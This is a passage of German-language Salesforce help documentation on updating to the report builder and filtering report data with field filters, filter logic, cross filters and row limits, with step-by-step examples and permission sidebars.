**• Alle Berichte aktualisieren** - Aktualisiert alle Berichte, die Sie in Ihre Excel-Datei importiert haben, einschließlich der PivotTables, die von diesen Berichten referenziert werden.

Tipp:

- **•** Wenn Sie eine Formel schreiben, sollten Sie eine ganze Spalte auswählen und nicht nur einen Reihe von Zellen, da sich die Anzahl der Zeilen in Ihrem Bericht ändern kann, wenn Sie die Berichtsdaten aktualisieren. Verwenden Sie z. B *=SUMME(Tabelle2!E:E)* anstelle von *=SUMME(Tabelle2!E1:E200)*, um die Summe von Spalte E zu bilden.
- **•** Wenn Sie die Funktionen *SVERWEIS* und *WVERWEIS* in Excel verwenden, um Daten aus verschiedenen Zellenbereichen zu verbinden, werden möglicherweise Berichtsdatensatz-IDs erstellt. Bei diesen handelt es sich um aus 15 Zeichen bestehende alphanumerische IDs, bei denen die Groß- und Kleinschreibung berücksichtigt wird. Achten Sie darauf, bei der Angabe von Berichtsdatensätzen die richtige Groß- und Kleinschreibung zu verwenden. Weitere Informationen finden Sie in der Hilfe zu Microsoft Excel.

## Aktualisieren des Berichtsassistenten

Der Berichtsgenerator ist ein leistungsstarker Editor nach dem Ziehen-und-Ablegen-Prinzip und das Standard-Tool für die Erstellung und Bearbeitung von Berichten. Wenn Ihre Organisation noch den alten Berichtsassistenten verwendet, sollten Sie ein Upgrade auf den Berichtsgenerator vornehmen.

- **•** Alle Profile erhalten standardmäßig Zugriff auf den Berichtsgenerator. (Möglicherweise wird weiterhin die Berechtigung "Berichtsgenerator" in Berechtigungssätzen und Profilen sowie den Objekten "Berechtigungssatz" und "Profil" in der API angezeigt, obwohl diese Einstellungen durch das Upgrade überschrieben werden.)
- **•** Der alte Berichtsassistent steht Benutzern nur im barrierefreien Zugriffsmodus zur Verfügung.
- **•** Organisationen mit Group und Professional Edition können den Berichtsgenerator verwenden.
- **•** Neu sind Streudiagramme, ein neuer Diagrammtyp für Berichte.

Neue Organisationen erhalten automatisch die aktuellste Version des Berichtsgenerators. Wenn der Abschnitt "Berichtsgenerator-Upgrade" auf der Seite "Benutzeroberflächeneinstellungen" nicht angezeigt wird, wurde das Upgrade für Ihre Organisation bereits aktiviert.

## Die Zuweisung der Berechtigung "Berichtsgenerator" für alle Benutzer über Profile oder Berechtigungssätze ist nicht dasselbe, wie den Berichtsgenerator für die gesamte Organisation zu aktivieren. Um den Berichtsgenerator für Ihre Organisation zu aktivieren, führen Sie die folgenden Schritte aus.

- Wichtig: Das Upgrade **wirkt sich nicht** auf Ihre vorhandenen Berichte aus. Wenn Sie das Upgrade durchführen, können Sie allerdings nicht mehr zum alten Berichtsassistenten zurückkehren.
- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Berichte* ein und wählen Sie dann **Einstellungen für Berichte und Dashboards** aus.
- **2.** Prüfen Sie den Abschnitt "Upgrade des Berichtsgenerators durchführen" der Seite und klicken Sie auf **Aktivieren**. Wenn die Schaltfläche nicht angezeigt wird, wurde der Berichtsgenerator bereits für die gesamte Organisation aktiviert.
- **3.** Bestätigen Sie Ihre Auswahl durch Klicken auf **Ja, Berichtsgenerator für alle Benutzer aktivieren**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Ändern von Berichts- und Dashboard-Einstellungen:

**•** "Anwendung anpassen"

# Filtern von Berichtsdaten

Wie sieht es aus, wenn in Ihrem Bericht überflüssige Daten angezeigt werden? Verwenden Sie Filter, um Ihren Bericht so lange einzuschränken, bis nur noch die gewünschten Daten angezeigt werden.

Filtern Sie in Salesforce Classic Ihren Bericht über den Berichtsgenerator.

In Lightning Experience gibt es zwei Möglichkeiten, Berichte zu filtern: über den Berichtsgenerator oder während der Anzeige eines Berichts. Verwenden Sie zum Hinzufügen oder Bearbeiten von Berichtsfiltern den Berichtsgenerator. Führen Sie zum Bearbeiten von nicht gesperrten Berichtsfiltern beim Lesen eines Berichts den Bericht aus und bearbeiten Sie die Filter anschließend direkt über

den Filterbereich ( ). Über den Filterbereich können Sie vorhandene Filter bearbeiten, jedoch keine neuen erstellen.

- Anmerkung: In Lightning Experience stehen diese Filter im Berichtsgenerator zur Verfügung, werden jedoch beim Anzeigen eines Berichts nicht im Filterbereich angezeigt. Auch wenn die Filter nicht angezeigt werden, wird der Bericht dennoch nach ihnen gefiltert.
	- **•** Zeilenlimitfilter
	- **•** Kreuzfilter
	- **•** Filter für historische Felder
	- **•** Standardfilter (ausgenommen Umfangs- und Datumsfilter)
- **1.** Öffnen Sie im Berichtsgenerator das Dropdown-Menü **Hinzufügen** und wählen Sie einen Filtertyp aus:
	- **• Feldfilter**, um nach Feldern zu filtern. Verwenden Sie beispielsweise einen Feldfilter, um nach Accountname gleich Acme zu filtern.
	- **• Filterlogik**, um anzupassen, wie vorhandene Filter auf Ihren Bericht angewendet werden. Jedem Filter wird eine Nummer zugewiesen. Wenn Ihr Bericht Datensätze zurückgeben soll, die die Kriterien von Filter 1 und von Filter 2 oder 3 erfüllen, sollten Sie diese Filterlogik verwenden: Filter 1 UND (Filter 2 ODER Filter 3). Für die Filterlogik ist mindestens ein Feldfilter erforderlich.
	- **• Kreuzfilter**, um die Beziehung eines Objekts zu einem anderen zu filtern. Kombinieren Sie Filter für Accounts mit Opportunities, damit in Ihrem Bericht nur Accounts mit Opportunities zurückgegeben werden. Fügen Sie einem Kreuzfilter einen Unterfilter hinzu, um weiter nach dem zweiten Objekt zu filtern. Zum Beispiel sorgt der

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Hinzufügen oder Bearbeiten eines Filters

**•** "Berichte erstellen und anpassen"

UND

"Berichtsgenerator"

Sperren oder Entsperren von Filtern für die Nichtbearbeitung durch Benutzer während der Anzeige eines Berichts in Lightning Experience

**•** "Berichte erstellen und anpassen"

AND

"Berichtsgenerator"

Bearbeiten eines Filters beim Anzeigen eines Berichts in Lightning Experience

**•** "Berichte ausführen"

Opportunity-Unterfilter Betrag größer als 50000 dafür, dass Ihr Bericht Accounts mit Opportunities zurückgibt, die über 50.000,00 EUR wert sind.

**• Zeilenlimit**, um die Anzahl der Berichtsergebnisse in tabellarischen Berichten zu begrenzen. Legen Sie ein Zeilenlimit der besten 5 Accounts nach Jahresumsatz fest, um anzuzeigen, welche fünf Accounts über den höchsten jährlichen Umsatz verfügen.

Standardfilter wie Datumsfilter werden standardmäßig auf die meisten Objekte angewendet. Suchen Sie sie unterhalb des Dropdown-Menüs "Hinzufügen" und passen Sie sie bei Bedarf an. Unterschiedliche Objekte verfügen über unterschiedliche Standardfilter.

**2.** Geben Sie Filterkriterien ein.

Unterstützung für die Eingabe von Filterkriterien finden Sie unter Filteroperatorenverweis und Hinzufügen von Filterlogik.

- **3.** Aktivieren Sie optional **Gesperrt**, um Personen daran zu hindern, einen Feldfilter zu bearbeiten, während sie Ihren Bericht in Lightning Experience anzeigen.
- **4.** Klicken Sie auf **Speichern**.
- **5.** Klicken Sie zum Lesen Ihres gefilterten Berichts auf **Bericht ausführen**. Die Schaltfläche "Bericht ausführen" wird in neuen Berichten erst angezeigt, nachdem Sie Ihren Bericht gespeichert haben.

Anmerkung: Speichern Sie Ihren Bericht im Lightning Experience-Berichtsgenerator, bevor Sie ihn ausführen. Anderenfalls besteht die Gefahr, dass Änderungen verloren gehen. Speichern Sie insbesondere, nachdem Folgendes hinzugefügt wurde:

- **•** Zeilenlimitfilter
- **•** Kreuzfilter
- **•** Formelfelder
- **•** Bucket-Felder

Beispiel: Angenommen, Sie möchten, dass Ihr Team neue Leads in Kalifornien, Arizona oder Nevada ansässiger Unternehmen mit mehr als 100 Mitarbeitern anruft. Sie verfügen über Leadberichte mit Feldern wie Leadstatus, Anzahl der Mitarbeiter und Bundesstaat. Ihr Bericht bietet eine vollständige Übersicht über die Leads Ihres gesamten Unternehmens. Sie möchten jedoch nur neue Leads anzeigen, die über mehr als 100 Mitarbeiter verfügen und sich in Kalifornien befinden. Wenden Sie diese Filter auf Ihren Bericht an:

- **1.** "Leadstatus" gleich neu
- **2.** "Anzahl der Mitarbeiter" größer als 100
- **3.** "Bundesstaat" umfasst Kalifornien, Arizona, Nevada

Nun gibt der Leadbericht nur die gewünschten Leads zurück.

#### [Hinweise zu Filtertypen](#page-4048-0)

Es steht eine Reihe verschiedener Filter zur Verfügung, mit denen Sie den Umfang Ihrer Berichtsdaten festlegen können: Standardfilter, Feldfilter, Kreuzfilter und Zeilenlimitfilter. Mit jedem Filtertyp wird der Bericht auf unterschiedliche Weise gefiltert. Anhand der nachstehenden Liste der Filtertypen können Sie die richtigen Filtertypen für Ihren Bericht auswählen.

#### [Filteroperatorenverweis](#page-211-0)

Der Operator in einem Filter ist wie das Verb in einem Satz. Mit Operatoren wird angegeben, wie Filterkriterien miteinander zusammenhängen. Verwenden Sie diese Liste mit Filteroperatoren für die Einstellung von Filterkriterien in Listenansichten, Berichten, Dashboards und einigen benutzerdefinierten Feldern.

#### [Hinzufügen von Filterlogik](#page-209-0)

Mit der Filterlogik wird gesteuert, auf welche Weise und wann Filter auf Ihre Berichte angewendet werden.

#### [Hinweise über das Filtern von Feld- und Werttypen](#page-4058-0)

<span id="page-4048-0"></span>Berücksichtigen Sie diese Tipps beim Filtern von Textfeldern, Datumsfeldern, numerischen Werten, Auswahllistenwerten und leeren oder Nullwerten.

#### [Tipps zur Filterung bei mehreren Währungen](#page-4059-0)

Tipps zur Filterung bei Währungsfeldern, wenn in der Organisation mehrere Währungen verwendet werden.

#### Hinweise zu Filtertypen

Es steht eine Reihe verschiedener Filter zur Verfügung, mit denen Sie den Umfang Ihrer Berichtsdaten festlegen können: Standardfilter, Feldfilter, Kreuzfilter und Zeilenlimitfilter. Mit jedem Filtertyp wird der Bericht auf unterschiedliche Weise gefiltert. Anhand der nachstehenden Liste der Filtertypen können Sie die richtigen Filtertypen für Ihren Bericht auswählen.



#### [Beispiel: Berichterstellung bei verwandten Objekten mit Kreuzfiltern](#page-4050-0)

Verwenden Sie einen Kreuzfilter zur Optimierung Ihrer Ergebnisse. Sie können damit Datensätze aus verwandten Objekten ein- oder ausschließen, ohne Formeln oder Code schreiben zu müssen. Kreuzfilter können alleine oder in Kombination mit Feldfiltern angewendet werden.

#### [Beispiel: Verwendung von Zeilenlimits in Berichtsfiltern](#page-4054-0)

Hier können Sie ein Beispiel für einen Berichtsfilter sehen, bei dem ein Feldfilter, Filterlogik und ein Zeilenlimit verwendet werden.

## <span id="page-4050-0"></span>Beispiel: Berichterstellung bei verwandten Objekten mit Kreuzfiltern

Verwenden Sie einen Kreuzfilter zur Optimierung Ihrer Ergebnisse. Sie können damit Datensätze aus verwandten Objekten ein- oder ausschließen, ohne Formeln oder Code schreiben zu müssen. Kreuzfilter können alleine oder in Kombination mit Feldfiltern angewendet werden.

Bewegen Sie den Mauszeiger über einen Berichtsfilter und klicken Sie auf **Bearbeiten** oder **Entfernen**, um den Berichtsfilter zu ändern. Die Filter werden beim Ausführen des Berichts angezeigt. Klicken Sie auf dieser Seite auf **Bearbeiten**, um weitere Änderungen vorzunehmen.

Sie können Unterfilter hinzufügen, um weiter nach Feldern im untergeordneten Objekt zu filtern. Beim Kreuzfilter *Accounts mit Opportunities* können Sie beispielsweise auf

**Opportunity-Filter hinzufügen** klicken und den Unterfilter *Opportunity-Name gleich Meier* erstellen, um nur diese Opportunities anzuzeigen. Sie können bis zu fünf Unterfilter für jeden Kreuzfilter erstellen.

- **•** Jeder Bericht kann bis zu drei Kreuzfilter aufweisen.
- **•** Jeder Kreuzfilter kann bis zu fünf Unterfilter aufweisen.
- **•** Die Filterlogik gilt nur für Feldfilter, nicht für Kreuzfilter.
- 1. [Erstellen von Kreuzfiltern](#page-4051-0)

Mit Kreuzfiltern können Sie auf der Grundlage verwandter Objekte und deren Feldern Datensätze in Ihre Berichtsergebnisse aufnehmen bzw. ausschließen.

2. [Beispiel: Verwenden von MIT in Kreuzfiltern](#page-4052-0)

Mit Kreuzfiltern können Sie einen Bericht mithilfe von Bedingungen vom Typ MIT anhand der untergeordneten Objekte eines Objekts filtern. Sie können beispielsweise einen Bericht so filtern, dass nur Accounts mit Kundenvorgängen angezeigt werden.

3. [Beispiel: Verwenden von OHNE in Kreuzfiltern](#page-4052-1)

Mit Kreuzfiltern können Sie einen Bericht mithilfe von Bedingungen vom Typ OHNE anhand der untergeordneten Objekte eines Objekts filtern. Sie können beispielsweise einen Bericht so filtern, dass nur Kontakte ohne Aktivitäten angezeigt werden.

4. [Beispiel: Verwenden mehrerer Kreuzfilter](#page-4053-0)

Mit Kreuzfiltern können Sie einen Bericht anhand der untergeordneten Objekte eines Objekts filtern, und zwar sowohl mit der Bedingung MIT als auch mit der Bedingung OHNE. Sie können beispielsweise einen Bericht so filtern, dass Accounts angezeigt werden, die Kundenvorgänge aufweisen, nicht jedoch Aktivitäten.

5. [Tipps für die Arbeit mit Kreuzfiltern](#page-4054-1)

Kreuzfilter funktionieren auf dieselbe Weise wie gewöhnliche Filter, weisen jedoch einige besondere Eigenschaften auf.



Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

#### <span id="page-4051-0"></span>Erstellen von Kreuzfiltern

Mit Kreuzfiltern können Sie auf der Grundlage verwandter Objekte und deren Feldern Datensätze in Ihre Berichtsergebnisse aufnehmen bzw. ausschließen.

- **1.** Klicken Sie im Fenster "Filter" des Berichtsgenerators auf **Hinzufügen** > **Kreuzfilter**.
- **2.** Wählen Sie ein übergeordnetes Objekt aus der Dropdownliste aus. Durch Ihre Auswahl wird festgelegt, welche verwandten Objekte in der Liste der untergeordneten Objekte angezeigt werden.
	- Tipp: Bei Berichtstypen, die auf Kampagnen beruhen, kann das übergeordnete Objekt das sekundäre Objekt im Berichtstyp sein. Beispielsweise kann in einem Bericht vom Typ "Kampagnen mit Leads" das übergeordnete Objekt Kampagnen oder Leads sein.
- **3.** Wählen Sie *mit* oder *ohne* aus.
- **4.** Wählen Sie ein untergeordnetes Objekt aus der Dropdownliste aus oder suchen Sie anhand des Namens danach. Die Dropdownliste enthält alle infrage kommenden untergeordneten Objekte des ausgewählten übergeordneten Objekts.
- **5.** Optional können Sie Unterfilter hinzufügen:
	- **a.** Klicken Sie auf *Ihr verwandtes untergeordnetes Objekt***-Filter hinzufügen**.
	- **b.** Wählen Sie ein Feld aus. Die Felder richten sich nach dem untergeordneten Objekt im Kreuzfilter. Wenn Sie beispielsweise den Kreuzfilter *Accounts mit Kundenvorgängen* verwenden, können Sie Kundenvorgangsfelder für Ihren Unterfilter verwenden.
	- **c.** Wählen Sie einen Filteroperator.
	- **d.** Geben Sie einen Wert ein.
- **6.** Klicken Sie auf **OK**.

#### SIEHE AUCH:

[Beispiel: Verwenden mehrerer Kreuzfilter](#page-4053-0) [Beispiel: Verwenden von MIT in Kreuzfiltern](#page-4052-0) [Beispiel: Verwenden von OHNE in Kreuzfiltern](#page-4052-1)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

#### <span id="page-4052-0"></span>Beispiel: Verwenden von MIT in Kreuzfiltern

Mit Kreuzfiltern können Sie einen Bericht mithilfe von Bedingungen vom Typ MIT anhand der untergeordneten Objekte eines Objekts filtern. Sie können beispielsweise einen Bericht so filtern, dass nur Accounts mit Kundenvorgängen angezeigt werden.

Angenommen, Sie haben vor Kurzem durch eine Kampagne in Bayern viele neue Kunden gewonnen. Sie möchten sicherstellen, dass die zugehörigen Kundenvorgänge rasch gelöst werden. Sie können einen Bericht erstellen, um zu sehen, für welche dieser Accounts derzeit Kundenvorgänge vorliegen.

- **1.** Erstellen Sie einen neuen Bericht. Um den Berichtstyp festzulegen, klicken Sie auf **Accounts und Kontakte**, wählen Sie **Accounts** und klicken Sie auf **Erstellen**.
- **2.** Legen Sie im Fenster "Filter" des Berichtsgenerators die entsprechenden Standardfilter fest.
- **3.** Erstellen Sie einen Feldfilter mit *Rechnungsanschrift Bundesland gleich Bayern* und klicken Sie auf **OK**.
- **4.** Klicken Sie auf **Hinzufügen** > **Kreuzfilter** und geben Sie *Accounts mit Kundenvorgängen* an.

Wenn Sie auf **Bericht ausführen** klicken, sind in den Ergebnissen nur Accounts aus Bayern mit einem zugehörigen Kundenvorgang enthalten.

#### <span id="page-4052-1"></span>SIEHE AUCH:

[Erstellen von Kreuzfiltern](#page-4051-0)

#### Beispiel: Verwenden von OHNE in Kreuzfiltern

Mit Kreuzfiltern können Sie einen Bericht mithilfe von Bedingungen vom Typ OHNE anhand der untergeordneten Objekte eines Objekts filtern. Sie können beispielsweise einen Bericht so filtern, dass nur Kontakte ohne Aktivitäten angezeigt werden.

Angenommen, Sie haben gerade eine Liste mit Accounts aus Bayern importiert und möchten diejenigen ermitteln, bei denen Kontaktpersonen fehlen, bevor Sie Inhaber zuweisen:

- **1.** Erstellen Sie einen neuen Bericht. Um den Berichtstyp festzulegen, klicken Sie auf **Accounts und Kontakte**, wählen Sie **Accounts** und klicken Sie auf **Erstellen**.
- **2.** Legen Sie im Fenster "Filter" des Berichtsgenerators die entsprechenden Standardfilter fest.
- **3.** Erstellen Sie einen Feldfilter mit *Rechnungsanschrift Bundesland gleich Bayern* und klicken Sie auf **OK**.
- **4.** Klicken Sie auf **Hinzufügen** > **Kreuzfilter** und geben Sie *Accounts ohne Kontakte* an.

Wenn Sie auf **Bericht ausführen** klicken, sind in den Ergebnissen nur Accounts aus Bayern ohne zugehörigen Kontakt enthalten.

SIEHE AUCH:

[Erstellen von Kreuzfiltern](#page-4051-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

<span id="page-4053-0"></span>Beispiel: Verwenden mehrerer Kreuzfilter

Mit Kreuzfiltern können Sie einen Bericht anhand der untergeordneten Objekte eines Objekts filtern, und zwar sowohl mit der Bedingung MIT als auch mit der Bedingung OHNE. Sie können beispielsweise einen Bericht so filtern, dass Accounts angezeigt werden, die Kundenvorgänge aufweisen, nicht jedoch Aktivitäten.

Angenommen, Sie sind ein Vertriebsmitarbeiter, der sehen möchte, bei welchen Kundenaccounts ungelöste Problemeskalierungen vorliegen, weil Sie sicherstellen möchten, dass sich Ihr Supportteam darum kümmert.

- **1.** Erstellen Sie einen neuen Bericht. Um den Berichtstyp festzulegen, klicken Sie auf **Accounts und Kontakte**, wählen Sie **Accounts** und klicken Sie auf **Erstellen**.
- **2.** Legen Sie im Fenster "Filter" des Berichtsgenerators die entsprechenden Standardfilter fest.
- **3.** Um Ihren Bericht auf Kundenkonten zu beschränken, klicken Sie auf **Hinzufügen** > **Feldfilter** und geben Sie *Typ gleich Kunde* an.
- **4.** Um zu sehen, bei welchen Accounts keine Aktivitäten vorliegen, klicken Sie auf **Hinzufügen** > **Kreuzfilter** und geben Sie *Accounts ohne Aktivitäten* an.
- **5.** Um nur Konten ohne abgeschlossene Aktivitäten zu sehen, fügen Sie einen Unterfilter zu Ihrem Kreuzfilter hinzu:
	- **a.** Klicken Sie auf **Aktivitäten-Filter hinzufügen** und geben Sie *Status gleich Abgeschlossen* an.
	- **b.** Klicken Sie auf **OK**.
- **6.** Um Ihre Accounts mit aufzunehmen, für die derzeit Kundenvorgänge vorliegen, fügen Sie einen weiteren Kreuzfilter hinzu, geben Sie diesmal jedoch *Accounts mit Kundenvorgängen* an.
- **7.** Um Kundenvorgänge auszuschließen, die nicht eskaliert wurden, fügen Sie einen Unterfilter zu diesem Kreuzfilter hinzu:
	- **a.** Klicken Sie auf **Kundenvorgangsfilter hinzufügen** und geben Sie *Typ gleich Problem* an.
	- **b.** Klicken Sie erneut auf **Kundenvorgangsfilter hinzufügen**, geben Sie diesmal jedoch *Status gleich Eskaliert* an.
	- **c.** Klicken Sie auf **OK**.

Wenn Sie den Bericht ausführen, enthält dieser nur Kundenvorgänge ohne abgeschlossene Aktivitäten mit eskalierten Kundenvorgängen.

SIEHE AUCH:

[Erstellen von Kreuzfiltern](#page-4051-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

#### <span id="page-4054-1"></span>Tipps für die Arbeit mit Kreuzfiltern

Kreuzfilter funktionieren auf dieselbe Weise wie gewöhnliche Filter, weisen jedoch einige besondere Eigenschaften auf.

- **•** Die Hinzunahme von Kreuzfiltern kann möglicherweise den Bericht verlangsamen. Um Zeitüberschreitungen bei Bericht oder Vorschau zu vermeiden, sollten Sie die ausgegebene Datenmenge durch die Festlegung von Filtern begrenzen. Beispielsweise können Sie *Meine Opportunities* für Anzeigen und *Aktuelles Geschäftsquartal* für Bereich auswählen, anstatt sämtliche Opportunities für alle Zeiten anzuzeigen.
- **•** Da die in Kreuzfiltern verfügbaren Objekte vom übergeordneten Objekt des ausgewählten Berichtstyps abhängen, sollten Sie die zugehörigen untergeordneten Objekte berücksichtigen, bevor Sie einen Berichtstyp auswählen. Wählen Sie beispielsweise den Berichtstyp "Accounts", um nach *Accounts mit Partnern* zu filtern, da "Partner" ein untergeordnetes Objekt von "Account" ist.
- **•** Kreuzfilter arbeiten in Verbindung mir Ihrer Berichtstypauswahl. Kreuzfilter stehen in einer UND-Beziehung mit dem von Ihnen ausgewählten Berichtstyp. Wenn also der Berichtstyp "Accounts mit Partnern" ausgewählt und ein Kreuzfilter für *Accounts ohne Partner* hinzugefügt wird, werden somit keinerlei Ergebnisse ausgegeben.

#### SIEHE AUCH:

<span id="page-4054-0"></span>[Beispiel: Verwenden mehrerer Kreuzfilter](#page-4053-0) [Erstellen von Kreuzfiltern](#page-4051-0) [Beispiel: Verwenden von MIT in Kreuzfiltern](#page-4052-0) [Beispiel: Verwenden von OHNE in Kreuzfiltern](#page-4052-1)

#### Beispiel: Verwendung von Zeilenlimits in Berichtsfiltern

Hier können Sie ein Beispiel für einen Berichtsfilter sehen, bei dem ein Feldfilter, Filterlogik und ein Zeilenlimit verwendet werden.

Nehmen wir an, Sie sind ein Vertriebsleiter, der anzeigen möchte, welche bayerischen Accounts am ehesten das Potenzial aufweisen, einen Umsatz zu erwirtschaften:

- **1.** Klicken Sie auf der Registerkarte "Berichte" auf **Neuer Bericht**.
- **2.** Öffnen Sie den Berichtstyp **Accounts und Kontakte**, wählen Sie **Accounts** und klicken Sie auf **Erstellen**.
- **3.** Um bayerische Accounts zu finden, die entweder einen Umsatz von über 10 Millionen Euro aufweisen oder Aktiengesellschaften sind, klicken Sie auf **Hinzufügen** > **Feldfilter** und erstellen Sie folgende Filter:
	- **a.** *Rechnungsanschrift Bundesland gleich Bayern*
	- **b.** *Jahresumsatz größer als 10.000.000*
	- **c.** *Inhaberschaft gleich Öffentlich*
- **4.** Um sicherzustellen, dass die Ergebnisse alle bayerischen Accounts mit einem Umsatz über 10 Millionen Euro enthalten ODER alle Accounts enthalten, die öffentlich sind, klicken Sie auf **Hinzufügen** > **Filterlogik** und geben Sie *1 AND (2 OR 3)* ein.

## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen" UND

"Berichtsgenerator"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen außer **Database.com**

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

**5.** Klicken Sie auf **Hinzufügen** > **Zeilenlimit** und geben Sie "10" ein, um die Anzahl der Ergebnisse für einen tabellarischen Bericht auf 10 zu beschränken. Wählen Sie das Sortierfeld und die Sortierreihenfolge aus. Klicken Sie auf **OK**.

Wenn Sie auf **Bericht ausführen** klicken, weist das Ergebnis zehn Zeilen auf und umfasst Aktiengesellschaften in Bayern mit einem Umsatz von über 10 Millionen Euro.

SIEHE AUCH: [Hinweise zu Filtertypen](#page-4048-0) [Einschränken von Berichtsergebnissen](#page-4041-1)

## Filteroperatorenverweis

Der Operator in einem Filter ist wie das Verb in einem Satz. Mit Operatoren wird angegeben, wie Filterkriterien miteinander zusammenhängen. Verwenden Sie diese Liste mit Filteroperatoren für die Einstellung von Filterkriterien in Listenansichten, Berichten, Dashboards und einigen benutzerdefinierten Feldern.

